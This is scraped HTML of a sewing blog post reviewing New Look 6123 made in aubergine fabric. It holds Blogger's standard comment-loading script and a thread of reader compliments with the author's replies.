<script src='/feeds/posts/default/-/Fall 2012?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Fall Trends 2012?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Mood Fabrics?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/New Look 6123?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Ruffles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sheath dresses?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m=0");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
70
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3706916233888195460"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05270577662412987127" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349848155001&amp;m=0#c3706916233888195460">12:49 AM</a></span></div><p class="comment-content">Yet another gorgeous dress, this shade of purple is beautiful! Love the ruffle detail and the one sleeve. That necklace is fab, too.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3706916233888195460">Reply</a><span class="item-control blog-admin blog-admin pid-1461547931"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3706916233888195460">Delete</a></span></span></div><div class="comment-replies"><div id="c3706916233888195460-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3706916233888195460-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3285729854561244756"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874399412&amp;m=0#c3285729854561244756">8:06 AM</a></span></div><p class="comment-content">Thanks Sherita!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3285729854561244756">Delete</a></span></span></div><div class="comment-replies"><div id="c3285729854561244756-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3285729854561244756-ra" class="thread-chrome thread-expanded"><div></div><div id="c3285729854561244756-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3285729854561244756">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3285729854561244756-ce"></div></li></div><div id="c3706916233888195460-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3706916233888195460">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3706916233888195460-ce"></div></li><li class="comment" id="c4637652905182718541"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRnY2GRDILeNU_jpGJNOjQCWzpfyfwIZN2FyP-7872ywrXK3k7pVM1hlROJuy2Jfq1k0NtVgwAiEpJHd0DjNhifR0KuO6dskHc91ynjl5P7gRe2oNr-fQs60DqKOpeBQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09510409814057587494" rel="nofollow">Aisha Johnson - SewCouture</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349848991006&amp;m=0#c4637652905182718541">1:03 AM</a></span></div><p class="comment-content">I love it!  It&#39;s absolutely beautiful.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4637652905182718541">Reply</a><span class="item-control blog-admin blog-admin pid-321439111"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4637652905182718541">Delete</a></span></span></div><div class="comment-replies"><div id="c4637652905182718541-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4637652905182718541-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3527912830364628582"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874461145&amp;m=0#c3527912830364628582">8:07 AM</a></span></div><p class="comment-content">Thanks Aisha J!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3527912830364628582">Delete</a></span></span></div><div class="comment-replies"><div id="c3527912830364628582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3527912830364628582-ra" class="thread-chrome thread-expanded"><div></div><div id="c3527912830364628582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3527912830364628582">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3527912830364628582-ce"></div></li></div><div id="c4637652905182718541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4637652905182718541">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4637652905182718541-ce"></div></li><li class="comment" id="c6687319913331305365"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14249372926827996116" rel="nofollow">Sue A.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349850119609&amp;m=0#c6687319913331305365">1:21 AM</a></span></div><p class="comment-content">Just gorgeous! Love the jacket too-is that a me made?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6687319913331305365">Reply</a><span class="item-control blog-admin blog-admin pid-1121134252"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6687319913331305365">Delete</a></span></span></div><div class="comment-replies"><div id="c6687319913331305365-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6687319913331305365-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4929571724850524562"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874530426&amp;m=0#c4929571724850524562">8:08 AM</a></span></div><p class="comment-content">Thanks Sue.  The jacket is RTW.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4929571724850524562">Delete</a></span></span></div><div class="comment-replies"><div id="c4929571724850524562-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4929571724850524562-ra" class="thread-chrome thread-expanded"><div></div><div id="c4929571724850524562-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4929571724850524562">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4929571724850524562-ce"></div></li></div><div id="c6687319913331305365-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6687319913331305365">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6687319913331305365-ce"></div></li><li class="comment" id="c3483296258831954479"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPNrTlskSCNSoPH7WDQqzUiFiB1ozT_afiFS-AsMZlkPLwa4GIc1erYRwVtDLCSxeyUXtxqqA5FBdBPD5ZuU-sqRpOXMc5BGKUNWZbMQO2x6_lNaIC_PP_o0hXthTPEa8/s45-c/IMG_0092.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12231666147175522583" rel="nofollow">pdiddly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349850633111&amp;m=0#c3483296258831954479">1:30 AM</a></span></div><p class="comment-content">such a beautiful dress enjoy wearing it</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3483296258831954479">Reply</a><span class="item-control blog-admin blog-admin pid-1120157235"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3483296258831954479">Delete</a></span></span></div><div class="comment-replies"><div id="c3483296258831954479-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3483296258831954479-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4675241351398995834"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874571580&amp;m=0#c4675241351398995834">8:09 AM</a></span></div><p class="comment-content">Thanks pdiddly!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4675241351398995834">Delete</a></span></span></div><div class="comment-replies"><div id="c4675241351398995834-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4675241351398995834-ra" class="thread-chrome thread-expanded"><div></div><div id="c4675241351398995834-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4675241351398995834">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4675241351398995834-ce"></div></li></div><div id="c3483296258831954479-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3483296258831954479">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3483296258831954479-ce"></div></li><li class="comment" id="c1566471151675730289"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglw9_h3kBr8WRygxixzz8Q2-wIAr2SkWnfZepypB6jh9I1KYjYte9HalW1eXepjCqcJZdA7O6IZGjJVVqR5pOA-jvnciQkuhjEUau_B_08Irv29UWfl76Hd_izKeYsiA/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15879767490495403371" rel="nofollow">NAAN POCEN</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349854954153&amp;m=0#c1566471151675730289">2:42 AM</a></span></div><p class="comment-content">This is a very tricky colour to wear, but you wear it well. Lovely dress too. Well done!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1566471151675730289">Reply</a><span class="item-control blog-admin blog-admin pid-1261372444"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1566471151675730289">Delete</a></span></span></div><div class="comment-replies"><div id="c1566471151675730289-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1566471151675730289-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6821573822305428156"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874685671&amp;m=0#c6821573822305428156">8:11 AM</a></span></div><p class="comment-content">I&#39;ve never thought of purple as &quot;tricky&quot; to wear.  I&#39;ve always considered it a basic primary like navy blue.  Thanks Naan!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6821573822305428156">Delete</a></span></span></div><div class="comment-replies"><div id="c6821573822305428156-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6821573822305428156-ra" class="thread-chrome thread-expanded"><div></div><div id="c6821573822305428156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6821573822305428156">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6821573822305428156-ce"></div></li></div><div id="c1566471151675730289-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1566471151675730289">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1566471151675730289-ce"></div></li><li class="comment" id="c3686903754287778128"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07431369603470575306" rel="nofollow">AllisonC</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349856257882&amp;m=0#c3686903754287778128">3:04 AM</a></span></div><p class="comment-content">I love this, the drape of the fabric is just perfect.  I really should pay more attention to New Look patterns - there are obviously some gems in there.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3686903754287778128">Reply</a><span class="item-control blog-admin blog-admin pid-1696690489"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3686903754287778128">Delete</a></span></span></div><div class="comment-replies"><div id="c3686903754287778128-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3686903754287778128-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c301300471840726796"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874756563&amp;m=0#c301300471840726796">8:12 AM</a></span></div><p class="comment-content">Allison, you should.  I think this design would look great on you!  Thanks!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/301300471840726796">Delete</a></span></span></div><div class="comment-replies"><div id="c301300471840726796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c301300471840726796-ra" class="thread-chrome thread-expanded"><div></div><div id="c301300471840726796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="301300471840726796">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c301300471840726796-ce"></div></li></div><div id="c3686903754287778128-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3686903754287778128">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3686903754287778128-ce"></div></li><li class="comment" id="c368152128894652746"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06551387452771116176" rel="nofollow">Karin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349857872810&amp;m=0#c368152128894652746">3:31 AM</a></span></div><p class="comment-content">It&#39;s a beautiful colour and it suits you.  The pattern you chose really shows off the rich drape of the fabric.  Gorgeous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="368152128894652746">Reply</a><span class="item-control blog-admin blog-admin pid-1595918216"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/368152128894652746">Delete</a></span></span></div><div class="comment-replies"><div id="c368152128894652746-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c368152128894652746-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6037339689278937744"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874829751&amp;m=0#c6037339689278937744">8:13 AM</a></span></div><p class="comment-content">Thanks Karin... I thought it would too.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6037339689278937744">Delete</a></span></span></div><div class="comment-replies"><div id="c6037339689278937744-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6037339689278937744-ra" class="thread-chrome thread-expanded"><div></div><div id="c6037339689278937744-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6037339689278937744">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6037339689278937744-ce"></div></li></div><div id="c368152128894652746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="368152128894652746">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c368152128894652746-ce"></div></li><li class="comment" id="c9119455134916748339"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq0KQYtZz1D5o-_DevaLFsUzAVmFLgFktafNjBT92od5di6-iU40VbduGVfuLjs-rO6kLMJKCU7GzVFeJ75W4V0dlZfbhGWy-t7WxibjGOpPBm67N8zOHyxh3dIeSnshU/s45-c/shoes.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00688966589348240850" rel="nofollow">Rachel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349870338881&amp;m=0#c9119455134916748339">6:58 AM</a></span></div><p class="comment-content">That dress is AWESOME!!!!! You look FABULOUS!!! I have to get that pattern now.  I have been trying to resist but my resistance just went out the window.  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9119455134916748339">Reply</a><span class="item-control blog-admin blog-admin pid-1857433741"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/9119455134916748339">Delete</a></span></span></div><div class="comment-replies"><div id="c9119455134916748339-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9119455134916748339-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2841918832881505248"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349874878970&amp;m=0#c2841918832881505248">8:14 AM</a></span></div><p class="comment-content">Thanks Rachel!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2841918832881505248">Delete</a></span></span></div><div class="comment-replies"><div id="c2841918832881505248-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2841918832881505248-ra" class="thread-chrome thread-expanded"><div></div><div id="c2841918832881505248-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2841918832881505248">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2841918832881505248-ce"></div></li></div><div id="c9119455134916748339-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9119455134916748339">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9119455134916748339-ce"></div></li><li class="comment" id="c3200865759837597347"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbyHLiAzy3HrIFNF2BjKpk0NZ2PbU_tT2UDpj-TmDuiNLF5AWLwpiNVLkFBd1eTROgQjxrE6ndjFeW3gUZs-P5oBroc4jdl7EMD40UoDLlFhkbyLrayCMpeVd49KPlsA/s45-c/DSC00135.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15055410123914346485" rel="nofollow">Victoria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?showComment=1349871785560&amp;m=0#c3200865759837597347">7:23 AM</a></span></div><p class="comment-content">Lovely, lovely, lovely!!! The color, the pattern, the look everything. I love aubergine (it was my wedding colors). You look SO fab!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3200865759837597347">Reply</a><span class="item-control blog-admin blog-admin pid-1808323421"><a target="_self" 